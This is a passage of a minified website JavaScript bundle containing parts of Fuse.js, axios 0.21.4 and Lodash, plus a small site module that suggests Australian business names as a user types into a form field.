n=t.idx,r={item:e[n],refIndex:n};return a.length&&a.forEach(function(e){e(t,r)}),r})}(u,this._docs,{includeMatches:i,includeScore:o})}},{key:"_searchStringList",value:function(t){var e=tt(t,this.options),n=[];return this._myIndex.records.forEach(function(t){var r=t.v,i=t.i,o=t.n;if(b(r)){var s=e.searchIn(r),a=s.isMatch,c=s.score,u=s.indices;a&&n.push({item:r,idx:i,matches:[{score:c,value:r,norm:o,indices:u}]})}}),n}},{key:"_searchLogical",value:function(t){var e=this,n=function(t,e){var n=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).auto,r=void 0===n||n;return it(t)||(t=ot(t)),function t(n){var i=Object.keys(n),o=!!n[nt];if(!o&&i.length>1&&!it(n))return t(ot(n));if(function(t){return!d(t)&&y(t)&&!it(t)}(n)){var s=o?n[nt]:i[0],a=o?n[rt]:n[s];if(!m(a))throw new Error("Invalid value for key ".concat(s));var c={keyId:C(s),pattern:a};return r&&(c.searcher=tt(a,e)),c}var u={children:[],operator:i[0]};return i.forEach(function(e){var r=n[e];d(r)&&r.forEach(function(e){u.children.push(t(e))})}),u}(t)}(t,this.options),r=function t(n,r,i){if(!n.children){var o=n.keyId,s=n.searcher,a=e._findMatches({key:e._keyStore.get(o),value:e._myIndex.getValueForItemAtKeyId(r,o),searcher:s});return a&&a.length?[{idx:i,item:r,matches:a}]:[]}for(var c=[],u=0,l=n.children.length;u<l;u+=1){var h=t(n.children[u],r,i);if(h.length)c.push.apply(c,f(h));else if(n.operator===et)return[]}return c},i={},o=[];return this._myIndex.records.forEach(function(t){var e=t.$,s=t.i;if(b(e)){var a=r(n,e,s);a.length&&(i[s]||(i[s]={idx:s,item:e,matches:[]},o.push(i[s])),a.forEach(function(t){var e,n=t.matches;(e=i[s].matches).push.apply(e,f(n))}))}}),o}},{key:"_searchObjectList",value:function(t){var e=this,n=tt(t,this.options),r=this._myIndex,i=r.keys,o=[];return r.records.forEach(function(t){var r=t.$,s=t.i;if(b(r)){var a=[];i.forEach(function(t,i){a.push.apply(a,f(e._findMatches({key:t,value:r[i],searcher:n})))}),a.length&&o.push({idx:s,item:r,matches:a})}}),o}},{key:"_findMatches",value:function(t){var e=t.key,n=t.value,r=t.searcher;if(!b(n))return[];var i=[];if(d(n))n.forEach(function(t){var n=t.v,o=t.i,s=t.n;if(b(n)){var a=r.searchIn(n),c=a.isMatch,u=a.score,l=a.indices;c&&i.push({score:u,key:e,value:n,idx:o,norm:s,indices:l})}});else{var o=n.v,s=n.n,a=r.searchIn(o),c=a.isMatch,u=a.score,l=a.indices;c&&i.push({score:u,key:e,value:o,norm:s,indices:l})}return i}}]),t}();return ct.version="7.1.0",ct.createIndex=L,ct.parseIndex=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.getFn,r=void 0===n?A.getFn:n,i=e.fieldNormWeight,o=void 0===i?A.fieldNormWeight:i,s=t.keys,a=t.records,c=new T({getFn:r,fieldNormWeight:o});return c.setKeys(s),c.setIndexRecords(a),c},ct.config=A,function(){Q.push.apply(Q,arguments)}(Z),ct},t.exports=r()},function(t,e,n){"use strict";(function(t){var r=n(653),i=n(170),o=window.websiteData.restApiUrl;e.a={init:function(){"undefined"!=typeof window&&"MktoForms2"in window&&void 0!==window.MktoForms2&&window.MktoForms2.whenReady(function(){var e=t("select");e.length&&e.each(function(t,e){Object(i.handleFormAssemblySelect)(e)})}),setTimeout(function(){t(".nf-form-layout input").each(function(e,n){var i=t(n),s=i.attr("placeholder");"Business Name *"!==s&&"Business Name"!==s||new r.a(o,i)})},1e3)},finalize:function(){}}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return j});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(34)),u=(n.n(c),n(93)),l=(n.n(u),n(55)),f=(n.n(l),n(56)),h=(n.n(f),n(224)),p=(n.n(h),n(17)),d=(n.n(p),n(168)),v=(n.n(d),n(39)),m=(n.n(v),n(40)),g=(n.n(m),n(654)),y=n.n(g),b=n(674);n.n(b);function _(t){"@babel/helpers - typeof";return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function w(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof a?r:a,u=Object.create(c.prototype);return S(u,"_invoke",function(n,r,i){var o,a,c,u=0,l=i||[],f=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,c=t,h.n=n,s}};function p(n,r){for(a=n,c=r,e=0;!f&&u&&!i&&e<l.length;e++){var i,o=l[e],p=h.p,d=o[2];n>3?(i=d===r)&&(c=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(a=0,h.v=r,h.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,h.n=d,a=0))}if(i||n>1)return s;throw f=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,d),a=l,c=d;(e=a<2?t:c)||!f;){o||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(u=2,o){if(a||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,a<2&&(a=0)}else 1===a&&(e=o.return)&&e.call(o),a<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((e=(f=h.n<0)?c:n.call(r,h))!==s)break}catch(e){o=t,a=1,c=e}finally{u=1}}return{value:e,done:f}}}(n,i,o),!0),u}var s={};function a(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(S(e={},r,function(){return this}),e),f=u.prototype=a.prototype=Object.create(l);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,S(t,i,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=u,S(f,"constructor",u),S(u,"constructor",c),c.displayName="GeneratorFunction",S(u,i,"GeneratorFunction"),S(f),S(f,i,"Generator"),S(f,r,function(){return this}),S(f,"toString",function(){return"[object Generator]"}),(w=function(){return{w:o,m:h}})()}function S(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}(S=function(t,e,n,r){function o(e,n){S(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))})(t,e,n,r)}function O(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function E(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,k(r.key),r)}}function x(t,e,n){return(e=k(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var j=function(){return e=function t(e,n){var r=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),x(this,"_apiUrl",void 0),x(this,"_isLoading",!1),x(this,"_inputElement",void 0),x(this,"_debounce",Object(b.debounce)(function(t){r.handleInputChange(t)},500)),this._apiUrl=e,this._inputElement=n,this._inputElement.on("input",function(t){var e=t.target.value;r._isLoading||r._debounce(e)})},(n=[{key:"handleInputChange",value:function(){var e,n=(e=w().m(function e(n){var r,i,o;return w().w(function(e){for(;;)switch(e.n){case 0:return this._isLoading=!0,e.n=1,y.a.post(this._apiUrl,{name:n});case 1:r=e.v,i=r.data,200==r.status&&i.Names.length?(o=this.buildDropdown(i.Names),t(".abn-lookup").remove(),this._inputElement.parent().append(o)):t(".abn-lookup").remove(),this._isLoading=!1;case 2:return e.a(2)}},e,this)}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(t){O(o,r,i,s,a,"next",t)}function a(t){O(o,r,i,s,a,"throw",t)}s(void 0)})});return function(t){return n.apply(this,arguments)}}()},{key:"buildDropdown",value:function(e){var n,r=this,i=t('<div class="abn-lookup"></div>'),o=[];return e.map(function(e){o.push(t('<div class="abn-lookup-item">\n\t\t\t\t\t\t<span class="abn-lookup-item-name">'.concat(e.Name,'</span>\n\t\t\t\t\t\t<span class="abn-lookup-item-meta">').concat(e.Abn," ").concat(e.State,"</span>\n\t\t\t\t\t</div>\n\t\t\t\t")).on("click",function(){r._inputElement.val(e.Name),i.hide()}))}),(n=i.empty()).append.apply(n,o),i}}])&&E(e.prototype,n),r&&E(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){t.exports=n(655)},function(t,e,n){"use strict";var r=n(33),i=n(328),o=n(656),s=n(334);function a(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n}var c=a(n(222));c.Axios=o,c.create=function(t){return a(s(c.defaults,t))},c.Cancel=n(335),c.CancelToken=n(671),c.isCancel=n(333),c.all=function(t){return Promise.all(t)},c.spread=n(672),c.isAxiosError=n(673),t.exports=c,t.exports.default=c},function(t,e,n){"use strict";var r=n(33),i=n(329),o=n(657),s=n(658),a=n(334),c=n(669),u=c.validators;function l(t){this.defaults=t,this.interceptors={request:new o,response:new o}}l.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=a(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:u.transitional(u.boolean,"1.0.0"),forcedJSONParsing:u.transitional(u.boolean,"1.0.0"),clarifyTimeoutError:u.transitional(u.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,o=[];if(this.interceptors.response.forEach(function(t){o.push(t.fulfilled,t.rejected)}),!r){var l=[s,void 0];for(Array.prototype.unshift.apply(l,n),l=l.concat(o),i=Promise.resolve(t);l.length;)i=i.then(l.shift(),l.shift());return i}for(var f=t;n.length;){var h=n.shift(),p=n.shift();try{f=h(f)}catch(t){p(t);break}}try{i=s(f)}catch(t){return Promise.reject(t)}for(;o.length;)i=i.then(o.shift(),o.shift());return i},l.prototype.getUri=function(t){return t=a(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){l.prototype[t]=function(e,n){return this.request(a(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){l.prototype[t]=function(e,n,r){return this.request(a(r||{},{method:t,url:e,data:n}))}}),t.exports=l},function(t,e,n){"use strict";var r=n(33);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},function(t,e,n){"use strict";var r=n(33),i=n(659),o=n(333),s=n(222);function a(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return a(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||s.adapter)(t).then(function(e){return a(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return o(e)||(a(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(t,e,n){"use strict";var r=n(33),i=n(222);t.exports=function(t,e,n){var o=this||i;return r.forEach(n,function(n){t=n.call(o,t,e)}),t}},function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var c,u=[],l=!1,f=-1;function h(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var t=a(h);l=!0;for(var e=u.length;e;){for(c=u,u=[];++f<e;)c&&c[f].run();f=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(t,e)),1!==u.length||l||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){"use strict";var r=n(33);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},function(t,e,n){"use strict";var r=n(332);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";var r=n(33);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,o,s){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var r=n(665),i=n(666);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var r=n(33),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,s={};return t?(r.forEach(t.split("\n"),function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(s[e]&&i.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([n]):s[e]?s[e]+", "+n:n}}),s):s}},function(t,e,n){"use strict";var r=n(33);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var r=n(670),i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var o={},s=r.version.split(".");function a(t,e){for(var n=e?e.split("."):s,r=t.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}i.transitional=function(t,e,n){var i=e&&a(e);function s(t,e){return"[Axios v"+r.version+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(s(r," has been removed in "+e));return i&&!o[r]&&(o[r]=!0),!t||t(n,r,a)}},t.exports={isOlderVersion:a,assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var o=r[i],s=e[o];if(s){var a=t[o],c=void 0===a||s(a,o,t);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:i}},function(t,e){t.exports={name:"axios",version:"0.21.4",description:"Promise based HTTP client for the browser and node.js",main:"index.js",scripts:{test:"grunt test",start:"node ./sandbox/server.js",build:"NODE_ENV=production grunt build",preversion:"npm test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json",postversion:"git push && git push --tags",examples:"node ./examples/server.js",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",fix:"eslint --fix lib/**/*.js"},repository:{type:"git",url:"https://github.com/axios/axios.git"},keywords:["xhr","http","ajax","promise","node"],author:"Matt Zabriskie",license:"MIT",bugs:{url:"https://github.com/axios/axios/issues"},homepage:"https://axios-http.com",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},jsdelivr:"dist/axios.min.js",unpkg:"dist/axios.min.js",typings:"./index.d.ts",dependencies:{"follow-redirects":"^1.14.0"},bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}]}},function(t,e,n){"use strict";var r=n(335);function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},function(t,e,n){(function(t,r){var i;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",u="Invalid `variable` option passed into `_.template`",l="__lodash_hash_undefined__",f=500,h="__lodash_placeholder__",p=1,d=2,v=4,m=1,g=2,y=1,b=2,_=4,w=8,S=16,O=32,E=64,x=128,k=256,j=512,C=30,P="...",A=800,I=16,T=1,L=2,D=1/0,N=9007199254740991,M=1.7976931348623157e308,F=NaN,R=4294967295,B=R-1,$=R>>>1,U=[["ary",x],["bind",y],["bindKey",b],["curry",w],["curryRight",S],["flip",j],["partial",O],["partialRight",E],["rearg",k]],z="[object Arguments]",H="[object Array]",q="[object AsyncFunction]",W="[object Boolean]",V="[object Date]",K="[object DOMException]",G="[object Error]",Y="[object Function]",J="[object GeneratorFunction]",X="[object Map]",Z="[object Number]",Q="[object Null]",tt="[object Object]",et="[object Proxy]",nt="[object RegExp]",rt="[object Set]",it="[object String]",ot="[object Symbol]",st="[object Undefined]",at="[object WeakMap]",ct="[object WeakSet]",ut="[object ArrayBuffer]",lt="[object DataView]",ft="[object Float32Array]",ht="[object Float64Array]",pt="[object Int8Array]",dt="[object Int16Array]",vt="[object Int32Array]",mt="[object Uint8Array]",gt="[object Uint8ClampedArray]",yt="[object Uint16Array]",bt="[object Uint32Array]",_t=/\b__p \+= '';/g,wt=/\b(__p \+=) '' \+/g,St=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ot=/&(?:amp|lt|gt|quot|#39);/g,Et=/[&<>"']/g,xt=RegExp(Ot.source),kt=RegExp(Et.source),jt=/<%-([\s\S]+?)%>/g,Ct=/<%([\s\S]+?)%>/g,Pt=/<%=([\s\S]+?)%>/g,At=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,It=/^\w*$/,Tt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Lt=/[\\^$.*+?()[\]{}|]/g,Dt=RegExp(Lt.source),Nt=/^\s+/,Mt=/\s/,Ft=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Rt=/\{\n\/\* \[wrapped with (.+)\] \*/,Bt=/,? & /,$t=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ut=/[()=,{}\[\]\/\s]/,zt=/\\(\\)?/g,Ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,qt=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Vt=/^0b[01]+$/i,Kt=/^\[object .+?Constructor\]$/,Gt=/^0o[0-7]+$/i,Yt=/^(?:0|[1-9]\d*)$/,Jt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xt=/($^)/,Zt=/['\n\r\u2028\u2029\\]/g,Qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",te="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ee="[\\ud800-\\udfff]",ne="["+te+"]",re="["+Qt+"]",ie="\\d+",oe="[\\u2700-\\u27bf]",se="[a-z\\xdf-\\xf6\\xf8-\\xff]",ae="[^\\ud800-\\udfff"+te+ie+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ce="\\ud83c[\\udffb-\\udfff]",ue="[^\\ud800-\\udfff]",le="(?:\\ud83c[\\udde6-\\uddff]){2}",fe="[\\ud800-\\udbff][\\udc00-\\udfff]",he="[A-Z\\xc0-\\xd6\\xd8-\\xde]",pe="(?:"+se+"|"+ae+")",de="(?:"+he+"|"+ae+")",ve="(?:"+re+"|"+ce+")"+"?",me="[\\ufe0e\\ufe0f]?"+ve+("(?:\\u200d(?:"+[ue,le,fe].join("|")+")[\\ufe0e\\ufe0f]?"+ve+")*"),ge="(?:"+[oe,le,fe].join("|")+")"+me,ye="(?:"+[ue+re+"?",re,le,fe,ee].join("|")+")",be=RegExp("['’]","g"),_e=RegExp(re,"g"),we=RegExp(ce+"(?="+ce+")|"+ye+me,"g"),Se=RegExp([he+"?"+se+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ne,he,"$"].join("|")+")",de+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ne,he+pe,"$"].join("|")+")",he+"?"+pe+"+(?:['’](?:d|ll|m|re|s|t|ve))?",he+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ie,ge].join("|"),"g"),Oe=RegExp("[\\u200d\\ud800-\\udfff"+Qt+"\\ufe0e\\ufe0f]"),Ee=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,xe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ke=-1,je={};je[ft]=je[ht]=je[pt]=je[dt]=je[vt]=je[mt]=je[gt]=je[yt]=je[bt]=!0,je[z]=je[H]=je[ut]=je[W]=je[lt]=je[V]=je[G]=je[Y]=je[X]=je[Z]=je[tt]=je[nt]=je[rt]=je[it]=je[at]=!1;var Ce={};Ce[z]=Ce[H]=Ce[ut]=Ce[lt]=Ce[W]=Ce[V]=Ce[ft]=Ce[ht]=Ce[pt]=Ce[dt]=Ce[vt]=Ce[X]=Ce[Z]=Ce[tt]=Ce[nt]=Ce[rt]=Ce[it]=Ce[ot]=Ce[mt]=Ce[gt]=Ce[yt]=Ce[bt]=!0,Ce[G]=Ce[Y]=Ce[at]=!1;var Pe={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ae=parseFloat,Ie=parseInt,Te="object"==typeof t&&t&&t.Object===Object&&t,Le="object"==typeof self&&self&&self.Object===Object&&self,De=Te||Le||Function("return this")(),Ne="object"==typeof e&&e&&!e.nodeType&&e,Me=Ne&&"object"==typeof r&&r&&!r.nodeType&&r,Fe=Me&&Me.exports===Ne,Re=Fe&&Te.process,Be=function(){try{var t=Me&&Me.require&&Me.require("util").types;return t||Re&&Re.binding&&Re.binding("util")}catch(t){}}(),$e=Be&&Be.isArrayBuffer,Ue=Be&&Be.isDate,ze=Be&&Be.isMap,He=Be&&Be.isRegExp,qe=Be&&Be.isSet,We=Be&&Be.isTypedArray;function Ve(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ke(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var s=t[i];e(r,s,n(s),t)}return r}function Ge(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Je(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Xe(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var s=t[n];e(s,n,t)&&(o[i++]=s)}return o}function Ze(t,e){return!!(null==t?0:t.length)&&un(t,e,0)>-1}function Qe(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function tn(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function en(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function nn(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function rn(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function on(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var sn=pn("length");function an(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function cn(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function un(t,e,n){return e==e?function(t,e,n){var 